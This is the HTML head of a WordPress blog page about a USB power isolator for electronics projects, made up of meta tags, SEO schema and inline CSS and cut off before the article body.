

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/
body_size: 33189
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="USB Power Isolator Keeps Smoke In"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Anyone who’s done an electronics project knows the most important part of any good design is making sure to keep"><meta property="og:url" content="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg"><meta property="og:image:height" content="640"><meta property="og:image:width" content="1200"><meta property="article:published_time" content="2022-10-13T10:52:59+00:00"><meta property="article:modified_time" content="2022-10-13T10:52:59+00:00"><meta property="article:section" content="Technology"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="USB Power Isolator Keeps Smoke In"><meta name="twitter:description" content="Anyone who’s done an electronics project knows the most important part of any good design is making sure to keep"><meta name="twitter:url" content="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg"><meta name="twitter:image:width" content="1200"><meta name="twitter:image:height" content="640"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>USB Power Isolator Keeps Smoke In - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="USB Power Isolator Keeps Smoke In - Chicago Digital Post" /><meta property="og:description" content="You might also like Tips For Monitoring Your SaaS Application Real Time Dash Cams &#8211; What You Need To Know! The Arrestor Cruiser&#8217;s Star Wars History Anyone who’s done an electronics project knows the most important part of any good design is making sure to keep the magic smoke inside of all of the components. [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Technology" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="640" /><meta property="og:image:alt" content="USB Power Isolator Keeps Smoke In" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-13T10:52:59+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="USB Power Isolator Keeps Smoke In - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Tips For Monitoring Your SaaS Application Real Time Dash Cams &#8211; What You Need To Know! The Arrestor Cruiser&#8217;s Star Wars History Anyone who’s done an electronics project knows the most important part of any good design is making sure to keep the magic smoke inside of all of the components. [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg","width":"1200","height":"640","caption":"USB Power Isolator Keeps Smoke In","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/","name":"USB Power Isolator Keeps Smoke In"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#webpage","url":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/","name":"USB Power Isolator Keeps Smoke In - Chicago Digital Post","datePublished":"2022-10-13T10:52:59+00:00","dateModified":"2022-10-13T10:52:59+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"USB Power Isolator Keeps Smoke In - Chicago Digital Post","datePublished":"2022-10-13T10:52:59+00:00","dateModified":"2022-10-13T10:52:59+00:00","author":{"@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Anyone who\u2019s done an electronics project knows the most important part of any good design is making sure to keep the magic smoke inside of all of the components. There are a lot of ways to make sure the smoke stays in there, but one of the most important is making sure that the power supply is isolated. If you\u2019re using a USB port on a computer as your power source, though, it can be a little more complicated to isolate it from the computer.","name":"USB Power Isolator Keeps Smoke In - Chicago Digital Post","@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; USB Power Isolator Keeps Smoke In Comments Feed" href="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=446' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, 